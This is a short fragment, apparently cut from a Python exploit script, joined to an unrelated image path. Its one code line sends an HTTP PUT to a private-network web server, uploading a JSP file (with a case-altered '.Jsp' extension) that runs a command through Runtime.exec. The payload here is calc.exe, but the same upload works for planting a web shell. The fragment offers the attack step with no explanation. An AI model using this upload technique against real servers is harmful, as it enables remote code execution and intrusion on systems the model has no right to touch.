 tasks.append(send_request(session, 'PUT', 'http://192.168.235.131:8080/test.Jsp', data='<% Runtime.getRuntime().exec("calc.exe");%>'))